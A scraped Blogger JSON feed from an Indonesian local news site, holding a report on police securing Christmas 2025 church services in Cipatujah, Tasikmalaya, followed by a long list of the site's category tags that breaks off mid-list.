":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Kota%20Tasikmalaya?alt=json-in-script&max-results=6&callback=jQuery371003247296196665772_1767470393235&_=1767470393236
body_size: 28573
content:
// API callback
jQuery371003247296196665772_1767470393235({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu 